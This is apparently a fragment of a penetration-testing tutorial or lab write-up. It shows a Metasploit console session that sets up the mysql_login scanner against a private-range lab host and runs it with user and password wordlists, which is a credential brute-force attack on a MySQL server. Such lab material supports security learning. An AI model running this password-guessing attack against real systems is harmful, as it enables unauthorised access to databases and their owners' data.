 msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106
msf auxiliary(scanner/mysql/mysql_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /root/passwords.txt
PASS_FILE => /root/passwords.txt
msf auxiliary(scanner/mysql/mysql_login) > exploit